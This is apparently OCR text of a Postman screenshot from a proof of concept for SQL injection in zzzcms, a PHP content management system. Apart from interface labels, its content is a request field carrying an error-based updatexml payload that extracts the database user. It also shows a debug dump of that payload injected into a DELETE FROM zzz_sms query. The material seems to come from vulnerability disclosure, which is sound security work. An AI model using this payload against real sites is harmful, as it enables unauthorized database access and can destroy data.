 Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
id[=1^updatexml(1,concat(0x3a,(select user())),1)#] aaaa
Key Value Description
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 60 ms Size: 738 B Save Response
Pretty Raw Preview Visualize
D:\phpstudy_pro\WWW\zzzcms\inc\zzz_db.php:149:string 'DELETE FROM zzz_sms  WHERE `id`=1^updatexml(1,concat(0x3a,(select user())),1)# 'aaaa' ' (length=86)